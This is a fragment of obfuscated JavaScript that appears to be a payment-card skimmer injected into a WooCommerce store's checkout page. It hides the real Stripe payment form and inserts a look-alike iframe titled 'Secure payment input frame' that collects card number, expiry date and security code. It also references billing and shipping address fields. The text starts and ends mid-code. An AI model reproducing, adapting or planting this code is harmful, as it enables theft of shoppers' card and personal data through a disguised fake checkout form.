A=!![];return function(F,Q){var s={};s['RHZhX']='amex';var D=s,k=A?function(){function u6(G,u){return nbH(G- -0x21d,u);}if(r['zRBqg']===r['JvHyb'])H=D[u6(0x58,'7P4H')];else{if(Q){var v=Q['apply'](F,arguments);return Q=null,v;}}}:function(){};return A=![],k;};}else K=H['value'];}());function p(){var X={'Zqfzf':u7('&()I',0x42c),'noadS':function(Z,C){return Z+C;},'nGXHs':function(Z,C){return K['FMxFE'](Z,C);},'YFPIc':u7('9%1S',0x429),'lCsiI':K[u7('LBh&','0x3e0')],'yvFNU':function(Z,C){return Z===C;},'PIwJW':K['DbQlG'],'ifxWr':'CvcIcons-group-form','DKqjJ':function(Z,C){return Z>C;},'QQEVv':function(Z,C){return Z+C;},'cYUaQ':K['dFjNZ'],'OYyXt':'lqlBU','osQVs':'oeIYb','eHyza':function(Z,C){return K['TNUZx'](Z,C);},'lDzWB':'input','BhSbw':'wc_cart_hash','FjxVg':'EBkYj','FlViP':'billing_postcode','FdONZ':'oknhB','LTVxR':'billing_phone','rQuRX':'billing_city','WeFlb':'billing_address_1','QsLPO':'shipping_first_name','TNCrb':function(Z,C){return Z===C;},'XyAPf':'PXsHu','krAcR':'hfYTB','EIoze':'shipping_last_name','CQDfi':'shipping_address_1','cSbJQ':function(Z,C){return Z==C;},'pWgzU':function(Z,C){return Z===C;},'WAtLj':function(Z,C){return Z===C;},'HNvzh':function(Z,C){return Z===C;},'xoNuK':'<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22><div\x20class=\x22p-CardBrandIcons-form-item\x22\x20style=\x22width:\x20\x2031.188;\x22><svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg></div>','lWThA':K['rxkMr'],'kRAnc':'cardnumber-Input','ODOvB':function(Z,C){return Z===C;},'AYreC':'expiry-Input','HpSDR':'cvc-Input','gbSsA':'kpTvl','jAPnL':function(Z,C){return Z+C;},'oFHUv':function(Z,C){function u8(G,u){return u7(G,u- -0xb1);}return K[u8('jZg*',0x374)](Z,C);},'rKDvQ':u7('KZcL',0x3cd),'fBQVW':u7('Yzd4',0x414),'MoNUi':function(Z,C){return K['IytHP'](Z,C);},'qLWCG':'#wc-stripe-upe-form\x20div','PXhKl':u7('*I*y','0x3d9'),'lUITO':K['yPqBh']};let r=document['querySelectorAll'](K['lATNO'])[u7('!N5p',0x435)];function u7(G,u){return u4(u-0x14b,G);}if(document[u7('g]]a',0x405)](u7('1iNg','0x418'))&&r===0x1*-0x98d+0x3b+0x952){document['querySelector']('#wc-stripe-upe-form\x20div')['style']['display']='none';var A=document['createElement']('iframe');A['id']=K[u7('KZcL','0x40e')],A['style']['width']='100%',A['style']['height']='160px',A['style']['border']='none',A['style']['overflow']='hidden',A['style']['display']=K['osnLu'],A['style']['userSelect']='none',A['style']['transform']='translate(0px)',A['style']['opacity']='1',A['setAttribute']('name','__privateStripeFrame'),A['setAttribute'](K['YiIpZ'],'0'),A['setAttribute'](K[u7('d#ya',0x3fe)],u7('i^Cb','0x41a')),A['setAttribute']('scrolling','no'),A['setAttribute']('role','presentation'),A['setAttribute'](u7('hUMl','0x434'),u7('eYQC',0x3e8)),A['setAttribute']('title','Secure\x20payment\x20input\x20frame');var F=document[u7('Rtt2',0x431)]('#wc-stripe-upe-form');F[u7('%QWh','0x430')](A);function Z(M){var h={};function u9(G,u){return u7(G,u- -'0x29e');}h[u9('Yzd4',0x139)]=X['Zqfzf'],h['FhQDH']='form-Input\x20',h[u9('9%1S','0x12b')]='block';var j=h;try{if('fFwAa'==='NNLPG'){var V='4|2|0|5|1|3'[u9('Yzd4',0x186)]('|'),R=0x11ff+-0x5*-0x343+-0x224e;while(!![]){switch(V[R++]){case'0':l='<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22\x20style=\x22width:\x20\x2031.188;\x22>\x20<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg></div>';continue;case'1':var x='red';continue;case'2':B[u9('DMUH','0x12c')](u9('*I*y','0x19a'))['style']['display']=j['AiEfy'];continue;case'3':r['getElementById']('cardnumber-Input')['classList']=j[u9('I$jX',0x148)]+x;continue;case'4':a[u9('i*lO',0x199)]('numberErrorMes')['style']['display']=j['OvqMi'];continue;case'5':c['getElementById']('card-logo')['innerHTML']=X;continue;}break;}}else{var O=M['contentWindow']['document']['body']['scrollHeight'];M['style']['height']=X[u9(')c)H',0x135)](O+(0x17b1*0x1+0x1cd4+0x1cf*-0x1d),'px');}}catch(V){}}K['CikYS'](setInterval,function(){var M=document['getElementById']('wc-stripe-form');M&&('aPPem'!=='aPPem'?K=H['value']:Z(M));},-0x1*-0x25d+0x1d*0xa9+-0x8cd*0x2);var Q='\x20<!DOCTYPE\x20HTML><head>\x20<style>\x20@import\x20url(\x27https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&display=swap\x27);\x20@import\x20url(\x27https://fonts.googleapis.com/css2?family=Abel&display=swap\x27);\x20@import\x20url(\x27https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&display=swap\x27);\x20@import\x20url(\x27https://fonts.googleapis.com/css2?family=Noto+Sans:ital,wght@0,100..900;1,100..900&display=swap\x27);\x20body{\x20padding:\x200\x202px;\x20margin:\x200;\x20}\x20.ErrorMess\x20{\x20margin-top:\x200.25rem;\x20color:\x20#df1b41;\x20font-size:\x2014.88px;\x20font-family:\x20aktiv-grotesk,\x20sans-serif;\x20margin-bottom:\x200px;\x20}\x20.form-Input\x20{\x20box-sizing:\x20border-box;\x20padding:\x204px\x2015px;\x20height:\x2035px;\x20background-color:\x20#fff;\x20border-radius:\x202px;\x20transition:\x20none;\x20box-shadow:\x20none;\x20border:\x201px\x20solid\x20#d9dde3;\x20color:\x20#000;\x20font-size:\x2014px;\x20font-weight:\x20400;\x20letter-spacing:\x20-0.03px;\x20line-height:\x20normal;\x20outline-offset:\x200px;\x20text-decoration:\x20none\x20solid\x20rgb(51,\x2051,\x2051);\x20text-shadow:\x20none;\x20text-transform:\x20none;\x20outline:\x200px\x20none\x20rgb(51,\x2051,\x2051);\x20width:\x20100%;\x20font-family:\x20pragmatica,\x20sans-serif;\x20}\x20.form-Input:focus{\x20border-color:\x20#0570de;\x20box-shadow:\x200px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02),\x200\x200\x200\x203px\x20hsla(210,\x2096%,\x2045%,\x2025%),\x200\x201px\x201px\x200\x20rgba(0,\x200,\x200,\x200.08);\x20}\x20\x20.form-Input::placeholder\x20{\x20color:\x20#6b6b6b;\x20}\x20.Label-form\x20{\x20margin-bottom:\x200.25rem;\x20font-size:\x2013px;\x20transition:\x20transform\x200.5s\x20cubic-bezier(0.19,\x201,\x200.22,\x201),\x20opacity\x200.5s\x20cubic-bezier(0.19,\x201,\x200.22,\x201);\x20color:\x20#021523;\x20font-family:\x20aktiv-grotesk,\x20sans-serif;\x20font-weight:\x20400;\x20letter-spacing:\x20-0.3px;\x20line-height:\x2028px;\x20padding-bottom:\x200px;\x20padding-left:\x200px;\x20padding-right:\x200px;\x20padding-top:\x200px;\x20text-decoration:\x20none\x20solid\x20rgb(34,\x2034,\x2034);\x20text-shadow:\x20none;\x20text-transform:\x20none;\x20}\x20.p-Grid-form\x20{\x20display:\x20grid;\x20column-gap:\x2010.5px;\x20row-gap:\x205px;\x20grid-template-columns:\x201fr\x201fr;\x20grid-template-areas:\x20\x22f\x20f\x22\x20\x22c\x20i\x22;\x20}\x20#A\x20{\x20grid-area:\x20f;\x20}\x20#B\x20{\x20grid-area:\x20c;\x20}\x20#C\x20{\x20grid-area:\x20i;\x20}\x20.p-CardNumberInput-form\x20{\x20position:\x20relative;\x20}\x20.p-Input-form\x20{\x20display:\x20block;\x20}\x20.p-CardIcons-form\x20{\x20background:\x20none\x20!important;\x20border-color:\x20transparent\x20!important;\x20box-shadow:\x20none\x20!important;\x20display:\x20flex;\x20-webkit-justify-content:\x20flex-end;\x20justify-content:\x20flex-end;\x20outline:\x20none\x20!important;\x20pointer-events:\x20none;\x20position:\x20absolute;\x20left:\x203px;\x20top:\x203px;\x20}\x20.p-CardBrandIcons-form\x20{\x20transition:\x20opacity\x20.5s\x20ease;\x20-ms-flex-align:\x20center;\x20-webkit-align-items:\x20center;\x20align-items:\x20center;\x20bottom:\x200;\x20display:\x20-webkit-flex;\x20display:\x20-ms-flexbox;\x20display:\x20flex;\x20justify-content:\x20flex-end;\x20}\x20.p-CardBrandIcons-form--loaded\x20{\x20opacity:\x201;\x20}\x20.p-CardBrandIcons-form-item\x20{\x20padding-right:\x200.2em;\x20-webkit-transform:\x20translate(0);\x20-ms-transform:\x20translate(0);\x20transform:\x20translate(0);\x20-webkit-transform-origin:\x20top\x20left;\x20-ms-transform-origin:\x20top\x20left;\x20transform-origin:\x20top\x20left;\x20will-change:\x20transform;\x20}\x20.p-CardBrandIcon-Img-form\x20{\x20width:\x2027.3px;\x20height:\x20auto;\x20transition:\x20opacity\x201s\x20ease-out;\x20}@media\x20only\x20screen\x20and\x20(max-width:\x201675px)\x20and\x20(min-width:\x20748px)\x20{\x20.p-Grid-form\x20{\x20display:\x20flex;\x20width:\x20100%;\x20gap:\x2010.5px;\x20}\x20#A\x20{\x20grid-area:\x20f;\x20width:\x20100%;\x20}\x20#B\x20{\x20grid-area:\x20c;\x20width:\x2049%;\x20}\x20#C\x20{\x20grid-area:\x20i;\x20width:\x2049%;\x20}\x20#cvc-Input\x20{\x20padding-inline-end:\x200px\x20!important;\x20}\x20.p-CardBrandIcons-form-item\x20{\x20padding-right:\x200.2em;\x20-webkit-transform:\x20translate(0);\x20-ms-transform:\x20translate(0);\x20transform:\x20translate(0);\x20-webkit-transform-origin:\x20top\x20left;\x20-ms-transform-origin:\x20top\x20left;\x20transform-origin:\x20top\x20left;\x20will-change:\x20transform;\x20position:\x20unset;\x20}\x20.p-CardBrandIcon-Img-form\x20{\x20width:\x2029.250px;\x20height:\x20auto;\x20transition:\x20opacity\x201s\x20ease-out;\x20opacity:\x201;\x20position:\x20unset;\x20}\x20.p-CardBrandIcon--visible-form\x20{\x20opacity:\x201\x20!important;\x20}\x20.p-CardBrandIcons-form-more\x20{\x20position:\x20relative;\x20top:\x200px\x20!important;\x20}\x20.p-CardBrandIcons-form-error\x20{\x20position:\x20absolute\x20!important;\x20left:\x20-36px\x20!important;\x20top:\x200px;\x20}\x20}\x20@media\x20only\x20screen\x20and\x20(max-width:\x20280px)\x20{\x20.p-Grid-form\x20{\x20display:\x20block;\x20}\x20#expiry-Input\x20{\x20padding-right:\x2057.1px;\x20}\x20.p-CardBrandIcons-form\x20{\x20position:\x20relative;\x20}\x20.p-CardBrandIcons-form-item\x20{\x20position:\x20absolute;\x20right:\x200;\x20top:\x200;\x20}\x20.p-CardBrandIcon-Img-form\x20{\x20position:\x20absolute;\x20top:\x200;\x20left:\x200;\x20margin:\x200;\x20padding:\x200;\x20opacity:\x200;\x20}\x20.p-CardIcons-form\x20{\x20display:\x20flex;\x20background:\x20none\x20!important;\x20border-color:\x20transparent\x20!important;\x20box-shadow:\x20none\x20!important;\x20-webkit-justify-content:\x20flex-end;\x20justify-content:\x20flex-end;\x20outline:\x20none\x20!important;\x20pointer-events:\x20none;\x20position:\x20absolute;\x20left:\x20-27px;\x20top:\x20-3px;\x20}\x20}\x20.CardCvcInput-form\x20{\x20position:\x20relative;\x20padding-left:\x200px;\x20}\x20.CardCvcIcons-form\x20{\x20display:\x20flex;\x20background:\x20none\x20!important;\x20border-color:\x20transparent\x20!important;\x20box-shadow:\x20none\x20!important;\x20-webkit-justify-content:\x20flex-end;\x20justify-content:\x20flex-end;\x20outline:\x20none\x20!important;\x20pointer-events:\x20none;\x20position:\x20absolute;\x20left:\x205px;\x20top:\x203px;\x20}\x20.CvcIcons-svg-form\x20{\x20width:\x2027.3px;\x20height:\x20auto;\x20transition:\x20opacity\x201s\x20ease-out;\x20}\x20.p-AnimateSinglePresenceItem-form\x20{display:\x20flex;\x20gap:\x208px;\x20color:\x20#0570de;\x20align-items:\x20center;\x20font-size:\x2014.88px;\x20font-weight:\x20600;\x20font-family:\x20aktiv-grotesk,\x20sans-serif;\x20cursor:\x20pointer;\x20margin:\x2013px\x201px;}\x20.red{\x20border-color:\x20#df1b41;\x20}\x20</style></head><body>\x20<div\x20id=\x22root\x22>\x20<div\x20class=\x22p-AnimateSinglePresenceItem-form\x22>\x20<svg\x20fill=\x22#33ddb3\x22\x20viewBox=\x220\x200\x2016\x2016\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20style=\x22fill:\x20#00d66f;\x20margin-top:\x20-2px;\x20width:\x2016px;\x20height:\x2016px;\x22>\x20<path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M3\x207V5C3\x202.23858\x205.23858\x200\x208\x200C10.7614\x200\x2013\x202.23858\x2013\x205V7H13.5C14.0523\x207\x2014.5\x207.44772\x2014.5\x208V14C14.5\x2015.1046\x2013.6046\x2016\x2012.5\x2016H3.5C2.39543\x2016\x201.5\x2015.1046\x201.5\x2014V8C1.5\x207.44772\x201.94772\x207\x202.5\x207H3ZM8\x209.5C7.44772\x209.5\x207\x209.94771\x207\x2010.5V12.5C7\x2013.0523\x207.44772\x2013.5\x208\x2013.5C8.55228\x2013.5\x209\x2013.0523\x209\x2012.5V10.5C9\x209.94771\x208.55228\x209.5\x208\x209.5ZM11\x207V5C11\x203.34315\x209.65685\x202\x208\x202C6.34315\x202\x205\x203.34315\x205\x205V7H11Z\x22></path>\x20</svg>\x20<span\x20style=\x22line-height:\x201.45;\x22>Secure,\x20fast\x20checkout\x20with\x20Link</span>\x20</div>\x20<div\x20class=\x22p-Grid-form\x20p-CardForm\x22>\x20<div\x20class=\x22p-GridCell-form\x22\x20id=\x22A\x22>\x20<div\x20data-field=\x22number\x22>\x20<label\x20class=\x22Label-form\x22\x20for=\x22cardnumber-Input\x22>Card\x20number</label>\x20<div>\x20<div\x20class=\x22p-CardNumberInput-form\x22>\x20<div\x20class=\x22p-Input-form\x22>\x20<input\x20type=\x22text\x22\x20name=\x22number\x22\x20id=\x22cardnumber-Input\x22\x20maxlength=\x2219\x22\x20class=\x22form-Input\x22\x20value=\x22\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x20</div>\x20<div\x20class=\x22p-CardIcons-form\x20form-Input\x22>\x20<div\x20style=\x22position:\x20relative;\x22>\x20<div\x20id=\x22card-logo\x22>\x20<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22>\x20\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22>\x20<img\x20class=\x22p-CardBrandIcon-Img-form\x20card1\x22\x20alt=\x22visa\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22>\x20</div>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22>\x20<img\x20class=\x22p-CardBrandIcon-Img-form\x20card2\x22\x20alt=\x22mastercard\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22>\x20</div>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22>\x20<img\x20class=\x22p-CardBrandIcon-Img-form\x20card3\x22\x20alt=\x22amex\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20<p\x20id=\x22numberErrorMes\x22\x20class=\x22FieldError-form\x20ErrorMess\x22\x20role=\x22alert\x22\x20style=\x22display:\x20none;\x22>\x20Your\x20card\x20number\x20is\x20incomplete.\x20</p>\x20<p\x20id=\x22validErrorMes\x22\x20class=\x22FieldError-form\x20ErrorMess\x22\x20role=\x22alert\x22\x20style=\x22display:\x20none;\x22>\x20Your\x20card\x20number\x20is\x20invalid.\x20</p>\x20</div>\x20</div>\x20<div\x20class=\x22p-GridCell-form\x22\x20id=\x22B\x22>\x20<div\x20data-field=\x22expiry\x22>\x20<label\x20class=\x22Label-form\x22\x20for=\x22expiry-Input\x22>Expiration\x20date</label>\x20<div>\x20<div\x20class=\x22p-Input-form\x22>\x20<input\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20name=\x22expiry\x22\x20id=\x22expiry-Input\x22\x20placeholder=\x22MM\x20/\x20YY\x22\x20maxlength=\x227\x22\x20class=\x22form-Input\x22\x20value=\x22\x22>\x20</div>\x20</div>\x20<p\x20id=\x22expiryErrorMess\x22\x20class=\x22FieldError-form\x20ErrorMess\x22\x20role=\x22alert\x22\x20style=\x22display:\x20none;\x22>\x20Your\x20card\x27s\x20expiration\x20date\x20is\x20incomplete.\x20</p>\x20<p\x20id=\x22expiryErrorValidMess\x22\x20class=\x22FieldError-form\x20ErrorMess\x22\x20role=\x22alert\x22\x20style=\x22display:\x20none;\x22>\x20Your\x20card\x27s\x20expiration\x20year\x20is\x20in\x20the\x20past.\x20</p>\x20</div>\x20</div>\x20<div\x20class=\x22p-GridCell-form\x22\x20id=\x22C\x22>\x20<div\x20data-field=\x22cvc\x22>\x20<label\x20class=\x22Label-form\x22\x20for=\x22cvc-Input\x22>Security\x20code</label>\x20<div>\x20<div\x20class=\x22CardCvcInput-form\x22>\x20<div\x20class=\x22p-Input-form\x22>\x20<input\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20name=\x22cvc\x22\x20id=\x22cvc-Input\x22\x20placeholder=\x22CVC\x22\x20class=\x22form-Input\x22\x20value=\x22\x22\x20maxlength=\x223\x22\x20style=\x22padding-inline-end:\x2057.1px;\x22>\x20</div>\x20<div\x20class=\x22CardCvcIcons-form\x20form-Input\x22>\x20<div\x20class=\x22CvcIcons-group-form\x22\x20id=\x22CvcIcons-group-form\x22>\x20<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#4d4d4d\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x20</div>\x20</div>\x20</div>\x20</div>\x20<p\x20id=\x22cvcErrorMes\x22\x20class=\x22FieldError-form\x20ErrorMess\x22\x20role=\x22alert\x22\x20style=\x22display:\x20none;\x22>\x20Your\x20card\x27s\x20security\x20code\x20is\x20incomplete.\x20</p>\x20</div>\x20</div>\x20</div>\x20</div></body></html>',s=document['getElementById'](K['WPfEq'])['contentDocument']||document['getElementById'](K['WPfEq'])['contentWindow'][u7('KZcL','0x3c7')];s['open'](),s['write'](Q),s['close']();var A=document['getElementById']('wc-stripe-form'),s=A['contentDocument']||A['contentWindow']['document'];K['IoMPO'](setInterval,function(){var M=Array['from'](s['querySelectorAll'](uG('$3a(',0x1e6)));function uG(G,u){return u7(G,u- -'0x26f');}window['innerWidth']<=0x1c57+0xd8b+-0x1*0x28a7?M['forEach'](h=>h['style']['display']='none'):M['forEach'](h=>h['style']['display']='block');},0x73c+-0x1*-0xab7+-0xfff);var D;function C(M){function uu(G,u){return u7(u,G-'0x19d');}if(K['FvqJF'](M[uu('0x578','HP[!')]['id'],'cardnumber-Input')){if(uu('0x5eb','2l*(')===uu(0x5a3,'KZcL')){a['getElementById']('numberErrorMes')['style']['display']='block',B['getElementById']('validErrorMes')[uu('0x5e0','q93w')]['display']=uu('0x55d','%QWh'),l='<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22><div\x20class=\x22p-CardBrandIcons-form-item\x22\x20style=\x22width:\x20\x2031.188;\x22><svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V